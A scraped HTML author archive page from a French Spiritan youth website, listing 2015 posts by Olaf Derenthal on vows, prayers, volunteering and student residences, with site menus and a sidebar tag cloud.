<ul class="sub-menu menu-sub-content">
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="http://spiritains-jeunes.fr/spiritualite/les-fondateurs/">Les fondateurs</a></li>
	<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422"><a href="http://spiritains-jeunes.fr/spiritualite/spiritualite-spiritaine/">Spiritualité spiritaine</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="http://spiritains-jeunes.fr/spiritualite/spiritualite-spiritaine/a-quoi-servent-spiritains/">A quoi servent les spiritains ?</a></li>
		<li id="menu-item-4406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4406"><a href="http://spiritains-jeunes.fr/spiritualite/spiritualite-spiritaine/livrets-de-spiritualite-spiritaine/">Livrets de Spiritualité Spiritaine</a></li>
	</ul>
</li>
	<li id="menu-item-4402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4402"><a href="#">Neuvaines</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-4011" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4011"><a href="http://spiritains-jeunes.fr/neuvaine-de-pentecote/">Pentecôte</a></li>
		<li id="menu-item-4218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4218"><a href="http://spiritains-jeunes.fr/spiritualite/les-fondateurs/neuvaine-poullart-places/">Poullart des Places</a></li>
		<li id="menu-item-4391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="http://spiritains-jeunes.fr/spiritualite/les-fondateurs/neuvaine-libermann-2018/">Libermann (2018)</a></li>
		<li id="menu-item-3647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3647"><a href="http://spiritains-jeunes.fr/spiritualite/les-fondateurs/neuvaine-libermann-2017/">Libermann (2017)</a></li>
	</ul>
</li>
	<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="http://spiritains-jeunes.fr/spiritualite/groupe-revis-reperes-vie-spirituelle/">Groupe REVIS (Repères de Vie Spirituelle)</a></li>
	<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="http://spiritains-jeunes.fr/spiritualite/parole-de-dieu/">Parole de Dieu</a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="http://spiritains-jeunes.fr/spiritualite/intentions-de-priere/">Intention de prière</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="http://spiritains-jeunes.fr/spiritualite/priere-du-mois/">Prière du mois</a></li>
</ul>
</li>
<li id="menu-item-1019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1019"><a href="#">Vocations</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="http://spiritains-jeunes.fr/vocations/discernement-de-la-vocation/">Discernement de la vocation</a></li>
	<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="http://spiritains-jeunes.fr/vocations/les-etapes-de-la-formation/">Les étapes de la formation</a></li>
	<li id="menu-item-915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-915"><a href="#">Les communautés de formation</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="http://spiritains-jeunes.fr/vocations/les-communautes-de-formation/postulat-lille/">Postulat (Lille)</a></li>
		<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="http://spiritains-jeunes.fr/vocations/les-communautes-de-formation/noviciat-chevilly/">Noviciat (Chevilly)</a></li>
		<li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875"><a href="http://spiritains-jeunes.fr/vocations/les-communautes-de-formation/theologat-paris-2/">Théologat (Paris)</a></li>
	</ul>
</li>
	<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="http://spiritains-jeunes.fr/vocations/des-engagements/">Des engagements</a></li>
</ul>
</li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-453"><a href="http://spiritains-jeunes.fr/volontariat/">Volontariat</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="http://spiritains-jeunes.fr/volontariat/operation-amos/">Opération AMOS</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="http://spiritains-jeunes.fr/volontariat/dcc/">DCC</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="http://spiritains-jeunes.fr/volontariat/volontariat-en-france-foyer-caris-chevilly-larue-94/">En France : Maison Caris</a></li>
</ul>
</li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-456"><a href="http://spiritains-jeunes.fr/foyers/">Foyers d&rsquo;étudiants</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="http://spiritains-jeunes.fr/foyers/foyer-de-paris/">Paris</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="http://spiritains-jeunes.fr/foyers/foyer-de-lille/">Lille</a></li>
	<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048"><a href="http://spiritains-jeunes.fr/foyers/foyer-de-strasbourg/">Strasbourg</a></li>
	<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="http://spiritains-jeunes.fr/foyers/foyer-de-fontenay-aux-roses/">Fontenay-aux-Roses (92)</a></li>
</ul>
</li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->
	
		
	
	
	<div id="main-content" class="container">	<div class="content">
				
			
					
			<div class="page-head">

				<h2 class="page-title">
					Olaf Derenthal				</h2>
								<div class="stripe-line"></div>
				<div class="clear"></div>
				
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/af391ec18350e387ba6c5c5ea6fcb8eef9fe0c95a3396b53bbc99bf2672f26c2?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/af391ec18350e387ba6c5c5ea6fcb8eef9fe0c95a3396b53bbc99bf2672f26c2?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
		
		<div class="author-social flat-social">
				
										
							
				
													
		</div>
		<div class="clear"></div>
</div>
	
			</div><!-- .page-head /-->
			
			
		<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="http://spiritains-jeunes.fr/en-route-vers-nos-voeux-perpetuels/">En route vers nos vœux perpétuels&#8230;</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>août 2, 2015</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur En route vers nos vœux perpétuels&#8230;</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="http://spiritains-jeunes.fr/en-route-vers-nos-voeux-perpetuels/">
				<img width="272" height="125" src="http://spiritains-jeunes.fr/wp-content/uploads/2015/08/220-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Depuis le 1er août, 11 spiritains sont réunis à Saverne pour se préparer à leur profession perpétuelle, c&rsquo;est-à-dire leur engagement définitif dans la Congrégation du Saint Esprit. Venant des trois lieux de formation en Europe (du Portugal, de la Pologne et de la France), ils forment une équipe très internationale : Łukasz, Jakub et Waldemar de la Pologne ; Isaac, &hellip;</p>
			<a class="more-link" href="http://spiritains-jeunes.fr/en-route-vers-nos-voeux-perpetuels/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="http://spiritains-jeunes.fr/pas-seulement-de-la-theologie/">Pas seulement de la théologie&#8230;</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>juillet 7, 2015</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur Pas seulement de la théologie&#8230;</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="http://spiritains-jeunes.fr/pas-seulement-de-la-theologie/">
				<img width="272" height="125" src="http://spiritains-jeunes.fr/wp-content/uploads/2015/07/DSCN3414-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Ce qui avait commencé à Lyon comme léproserie pour les missionnaires touchés par la lèpre sur leur lieu de mission, est devenu aujourd’hui un centre de formation pour les agents de santé qui souhaitent se former pour une mission dans le domaine de la santé sous les tropiques et dans les pays dits « en voie de développement ». En mars/avril et en mai/juin, j’ai eu &hellip;</p>
			<a class="more-link" href="http://spiritains-jeunes.fr/pas-seulement-de-la-theologie/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="http://spiritains-jeunes.fr/marcher-ensemble/">Marcher ensemble</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>juin 2, 2015</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur Marcher ensemble</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="http://spiritains-jeunes.fr/marcher-ensemble/">
				<img width="272" height="125" src="http://spiritains-jeunes.fr/wp-content/uploads/2015/06/Herault-St-Guilhem-le-desert.1209-4-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Notre vie chrétienne est un synode, prions-la en communion avec l’Eglise de Créteil. Prière de Mgr Michel SANTIER Dieu notre Père, Tu as tellement aimé le monde Que Tu lui as envoyé Jésus, ton Fils. Il a vécu notre condition d’homme en toutes choses. Personne n’a jamais parlé comme Lui, Il a joint les gestes à la parole, Il est &hellip;</p>
			<a class="more-link" href="http://spiritains-jeunes.fr/marcher-ensemble/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="http://spiritains-jeunes.fr/a-la-decouverte-dune-spiritualite-du-deplacement/">A la découverte d&rsquo;une « spiritualité du déplacement »</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>mai 4, 2015</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur A la découverte d&rsquo;une « spiritualité du déplacement »</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="http://spiritains-jeunes.fr/a-la-decouverte-dune-spiritualite-du-deplacement/">
				<img width="272" height="125" src="http://spiritains-jeunes.fr/wp-content/uploads/2015/05/IMG_4674-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>    Une église en béton, sur une petite colline en Bourgogne, au cœur d&rsquo;un monastère exceptionnel. Nous, la communauté de formation de la « Rue Érasme », sommes au Carmel de la Paix, entre Cluny et Taizé. Tout au long de la semaine, nous laissons nos études et nos travaux derrière nous. Nous faisons le plongeon dans un autre rythme journalier. Quatre &hellip;</p>
			<a class="more-link" href="http://spiritains-jeunes.fr/a-la-decouverte-dune-spiritualite-du-deplacement/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="http://spiritains-jeunes.fr/le-foyer-etudiant-spiritain-de-paris-sa-vie-ses-oeuvres-ses-vertu-eux-etudiants/">Le foyer étudiant Spiritain de Paris : sa vie, ses œuvres, ses vertueux étudiants</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>mai 4, 2015</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur Le foyer étudiant Spiritain de Paris : sa vie, ses œuvres, ses vertueux étudiants</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="http://spiritains-jeunes.fr/le-foyer-etudiant-spiritain-de-paris-sa-vie-ses-oeuvres-ses-vertu-eux-etudiants/">
				<img width="272" height="125" src="http://spiritains-jeunes.fr/wp-content/uploads/2015/05/Foyer-a-la-Ferte-st-Cyr-bandeau-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Dès l’ouverture du foyer Poullart des Places en Septembre, les nouveaux arrivants se frottent aux anciens qui font une seconde année : la cuisine partagée est l’occasion de se communiquer les infos pratiques et les bons trucs pour la vie ensemble près de la communauté spiritaine du 30 rue Lhomond et dans le sympathique quartier étudiant de la Montagne Sainte Geneviève. &hellip;</p>
			<a class="more-link" href="http://spiritains-jeunes.fr/le-foyer-etudiant-spiritain-de-paris-sa-vie-ses-oeuvres-ses-vertu-eux-etudiants/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="http://spiritains-jeunes.fr/marie-femme-de-galilee/">Marie, femme de Galilée</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>mai 2, 2015</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur Marie, femme de Galilée</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="http://spiritains-jeunes.fr/marie-femme-de-galilee/">
				<img width="200" height="125" src="http://spiritains-jeunes.fr/wp-content/uploads/2015/05/2013-Signet-priere-HD-Image_modifié-1-200x4831-200x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Toi qui as vécu en terre d’Orient Toi qui y as enfanté et nourri le Fils de Dieu Toi qui as prié, travaillé, peiné, pleuré sur cette terre, Toi qui t’es réjouie, qui est reconnue Bienheureuse de siècle en siècle, Nous te confions les femmes du Proche et du Moyen Orient, Les enfants et les jeunes filles, Les femmes mariées &hellip;</p>
			<a class="more-link" href="http://spiritains-jeunes.fr/marie-femme-de-galilee/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="http://spiritains-jeunes.fr/frere-christian-thuet-sur-radio-notre-dame/">Frère Christian Thuet sur Radio Notre Dame</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>mai 1, 2015</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur Frère Christian Thuet sur Radio Notre Dame</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="http://spiritains-jeunes.fr/frere-christian-thuet-sur-radio-notre-dame/">
				<img width="272" height="125" src="http://spiritains-jeunes.fr/wp-content/uploads/2015/05/Christian-Thuet-Radio-ND-Vocations.150424d2-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Le Vendredi 24 Avril 2015, à l’occasion de la journée mondiale de prière pour les vocations, le Frère Christian THUET, Spiritain intervenait sur Radio Notre-Dame dans le programme ‘Ecclésia’ avec Sœur Marie-Pascale, religieuse Annonciade. Après avoir passé 8 ans à Madagascar, Christian est responsable du Foyer Caris, dans la Communauté Spiritaine de Chevilly Larue, qui accueille une quinzaine de personnes &hellip;</p>
			<a class="more-link" href="http://spiritains-jeunes.fr/frere-christian-thuet-sur-radio-notre-dame/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="http://spiritains-jeunes.fr/3e-we-de-preparation-pour-le-groupe-tanzanie/">3è WE de préparation pour le groupe Tanzanie </a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>mai 1, 2015</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur 3è WE de préparation pour le groupe Tanzanie </span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="http://spiritains-jeunes.fr/3e-we-de-preparation-pour-le-groupe-tanzanie/">
				<img width="272" height="125" src="http://spiritains-jeunes.fr/wp-content/uploads/2015/05/150418-Tanzanie-TShirts.-22d-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>On décolle ! Il faisait un temps magnifique à Lille quand nous avons été accueillis par la Communauté Spiritaine de la rue de la Louvière. La grande maison a été envahie par les 10 volontaires et accompagnateurs, qui constituent maintenant un groupe de joyeux drilles ! Le P. Paul nous avait préparé des chambres, et nous avons envahi la cuisine pour préparer &hellip;</p>
			<a class="more-link" href="http://spiritains-jeunes.fr/3e-we-de-preparation-pour-le-groupe-tanzanie/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="http://spiritains-jeunes.fr/ils-partent-pour-un-temps-de-volontariat-international/">Ils partent pour un temps de volontariat international&#8230;</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>mai 1, 2015</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur Ils partent pour un temps de volontariat international&#8230;</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="http://spiritains-jeunes.fr/ils-partent-pour-un-temps-de-volontariat-international/">
				<img width="272" height="125" src="http://spiritains-jeunes.fr/wp-content/uploads/2015/05/Envoi-de-Charles_26-mars-2015-13-croix.d-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Le 26 mars, Charles a vécu un envoi juste avant de partir en Inde. Un mois plus tard, c’était le tour de Marie-Astrid, qui partira dans la forêt au nord du Congo début mai. Pour Charles, c’était à la fin de la messe du matin de la communauté spiritaine de la maison-mère, juste avant son départ. Pour Marie-Astrid, c’est à &hellip;</p>
			<a class="more-link" href="http://spiritains-jeunes.fr/ils-partent-pour-un-temps-de-volontariat-international/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="http://spiritains-jeunes.fr/priere-du-mois/">Prière missionnaire</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>février 1, 2015</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur Prière missionnaire</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="http://spiritains-jeunes.fr/priere-du-mois/">
				<img width="272" height="125" src="http://spiritains-jeunes.fr/wp-content/uploads/2015/01/renovation_chantier_eglise_2509-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>* * * Nous ne sommes pas ici-bas pour accomplir de bonnes œuvres, Mais pour réaliser ton œuvre à toi, Seigneur. C’est toi qui nous appelles pour ce vaste chantier. Aussi nous te confions Notre mission actuelle, nos divers lieux d’engagement, Sûrs que tu nous accompagnes. Qu’ils soient chemin d’abandon à ta Volonté, De remise en question de nous-mêmes face à &hellip;</p>
			<a class="more-link" href="http://spiritains-jeunes.fr/priere-du-mois/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
			<div class="pagination">
		<span class="pages">Page 1 of 2</span><span class="current">1</span><a href="http://spiritains-jeunes.fr/author/olaf/page/2/" class="page" title="2">2</a>					<span id="tie-next-page">
					<a href="http://spiritains-jeunes.fr/author/olaf/page/2/" >&raquo;</a>					</span>
						</div>
				
	
	</div>
	<aside id="sidebar">
	<div class="theiaStickySidebar">
		<div class="search-block-large widget">
			<form method="get" action="http://spiritains-jeunes.fr/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
				<input type="text" id="s" name="s" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-block /-->		
<div id="categort-posts-widget-3" class="widget categort-posts"><div class="widget-top"><h4>Actualités		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						<h3><a href="http://spiritains-jeunes.fr/vivons-ensemble-le-jubile-a-rome/">Vivons ensemble le jubilé à Rome</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>décembre 10, 2024</span>		</li>
				<li >
						<h3><a href="http://spiritains-jeunes.fr/jai-appris-le-pouvoir-de-la-joie-communicative-paroles-de-volontaires-amos/">“J&rsquo;ai appris le pouvoir de la joie communicative” Paroles de volontaires AMOS</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>mai 13, 2024</span>		</li>
				<li >
						<h3><a href="http://spiritains-jeunes.fr/et-toi-quelle-est-ta-mission/">Et toi, quelle est ta mission? Paroles de collégiens du Collège des missions de Blotzheim</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>mai 13, 2024</span>		</li>
				<li >
						<h3><a href="http://spiritains-jeunes.fr/aux-jmj-la-fraternite-la-solidarite-et-la-liberte-depassent-les-liens-de-parente-%ef%bf%bcvignion-etudiant-spiritain/">« Aux JMJ, la fraternité, la solidarité et la liberté dépassent les liens de parenté » ￼Vignion, étudiant spiritain</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>septembre 7, 2023</span>		</li>
				<li >
						<h3><a href="http://spiritains-jeunes.fr/vocation-baptisee-jai-un-reel-sentiment-de-bonheur-et-de-serenite-que-je-navais-pas-avant-mon-bapteme/">Vocation : baptisée « J’ai un réel sentiment de bonheur et de sérénité que je n’avais pas avant mon baptême »</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>avril 25, 2023</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="categort-posts-widget-4" class="widget categort-posts"><div class="widget-top"><h4>Prière du mois		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="http://spiritains-jeunes.fr/etre/" rel="bookmark"><img width="110" height="75" src="http://spiritains-jeunes.fr/wp-content/uploads/2023/04/IMG_8546-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="http://spiritains-jeunes.fr/etre/">Être</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>février 8, 2021</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><a href="http://spiritains-jeunes.fr/intention-de-priere/">Déposer une intention de prière</a></div>
		</div></div><!-- .widget /--><style scoped type="text/css">.utcw-9o3cqaa {word-wrap:break-word}.utcw-9o3cqaa span,.utcw-9o3cqaa a{border-width:0px}.utcw-9o3cqaa span:hover,.utcw-9o3cqaa a:hover{border-width:0px}</style><div id="utcw-2" class="widget widget_utcw widget_tag_cloud"><div class="widget-top"><h4>Tag Cloud</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="utcw-9o3cqaa tagcloud"><a class="tag-link-86 utcw-tag utcw-tag-afrique" href="http://spiritains-jeunes.fr/tag/afrique/" style="font-size:22px" title="24 topics">Afrique</a> <a class="tag-link-67 utcw-tag utcw-tag-allex" href="http://spiritains-jeunes.fr/tag/allex/" style="font-size:12px" title="9 topics">Allex</a> <a class="tag-link-414 utcw-tag utcw-tag-ameriques" href="http://spiritains-jeunes.fr/tag/ameriques/" style="font-size:11.333333333333px" title="8 topics">Amériques</a> <a class="tag-link-311 utcw-tag utcw-tag-amour" href="http://spiritains-jeunes.fr/tag/amour/" style="font-size:10.666666666667px" title="7 topics">Amour</a> <a class="tag-link-445 utcw-tag utcw-tag-article" href="http://spiritains-jeunes.fr/tag/article/" style="font-size:15.333333333333px" title="14 topics">Article</a> <a class="tag-link-410 utcw-tag utcw-tag-asie" href="http://spiritains-jeunes.fr/tag/asie/" style="font-size:14px" title="12 topics">Asie</a> <a class="tag-link-446 utcw-tag utcw-tag-author" href="http://spiritains-jeunes.fr/tag/author/" style="font-size:15.333333333333px" title="14 topics">Author</a> <a class="tag-link-342 utcw-tag utcw-tag-aventure" href="http://spiritains-jeunes.fr/tag/aventure/" style="font-size:10.666666666667px" title="7 topics">Aventure</a> <a class="tag-link-176 utcw-tag utcw-tag-communaute" href="http://spiritains-jeunes.fr/tag/communaute/" style="font-size:26.666666666667px" title="31 topics">Communauté</a> <a class="tag-link-225 utcw-tag utcw-tag-dcc" href="http://spiritains-jeunes.fr/tag/dcc/" style="font-size:12px" title="9 topics">DCC</a> <a class="tag-link-163 utcw-tag utcw-tag-eglise" href="http://spiritains-jeunes.fr/tag/eglise/" style="font-size:12.666666666667px" title="10 topics">Eglise</a> <a class="tag-link-292 utcw-tag utcw-tag-esprit-saint" href="http://spiritains-jeunes.fr/tag/esprit-saint/" style="font-size:21.333333333333px" title="23 topics">Esprit-Saint</a> <a class="tag-link-373 utcw-tag utcw-tag-etudes" href="http://spiritains-jeunes.fr/tag/etudes/" style="font-size:10.666666666667px" title="7 topics">Etudes</a> <a class="tag-link-351 utcw-tag utcw-tag-evangile" href="http://spiritains-jeunes.fr/tag/evangile/" style="font-size:12.666666666667px" title="10 topics">Evangile</a> <a class="tag-link-354 utcw-tag utcw-tag-exclus" href="http://spiritains-jeunes.fr/tag/exclus/" style="font-size:11.333333333333px" title="8 topics">Exclus</a> <a class="tag-link-374 utcw-tag utcw-tag-foyers" href="http://spiritains-jeunes.fr/tag/foyers/" style="font-size:12px" title="9 topics">Foyers</a> <a class="tag-link-335 utcw-tag utcw-tag-fraternite" href="http://spiritains-jeunes.fr/tag/fraternite/" style="font-size:20px" title="21 topics">Fraternité</a> <a class="tag-link-450 utcw-tag utcw-tag-html" href="http://spiritains-jeunes.fr/tag/html/" style="font-size:10.666666666667px" title="7 topics">HTML</a> <a class="tag-link-338 utcw-tag utcw-tag-interculturel" href="http://spiritains-jeunes.fr/tag/interculturel/" style="font-size:12.666666666667px" title="10 topics">Interculturel</a> <a class="tag-link-352 utcw-tag utcw-tag-jesus" href="http://spiritains-jeunes.fr/tag/jesus/" style="font-size:11.333333333333px" title="8 topics">Jésus</a> <a class="tag-link-102 utcw-tag utcw-tag-jeunes" href="http://spiritains-jeunes.fr/tag/jeunes/" style="font-size:19.333333333333px" title="20 topics">Jeunes</a> <a class="tag-link-54 utcw-tag utcw-tag-libermann" href="http://spiritains-jeunes.fr/tag/libermann/" style="font-size:15.333333333333px" title="14 topics">Libermann</a> <a class="tag-link-40 utcw-tag utcw-tag-mission" href="http://spiritains-jeunes.fr/tag/mission/" style="font-size:30px" title="36 topics">Mission</a> <a class="tag-link-226 utcw-tag utcw-tag-operation-amos" href="http://spiritains-jeunes.fr/tag/operation-amos/" style="font-size:11.333333333333px" title="8 topics">Opération Amos</a> <a class="tag-link-353 utcw-tag utcw-tag-pauvres" href="http://spiritains-jeunes.fr/tag/pauvres/" style="font-size:11.333333333333px" title="8 topics">Pauvres</a> <a class="tag-link-65 utcw-tag utcw-tag-pelerinage" href="http://spiritains-jeunes.fr/tag/pelerinage/" style="font-size:12px" title="9 topics">Pèlerinage</a> <a class="tag-link-455 utcw-tag utcw-tag-php" href="http://spiritains-jeunes.fr/tag/php/" style="font-size:10.666666666667px" title="7 topics">PHP</a> <a class="tag-link-456 utcw-tag utcw-tag-post" 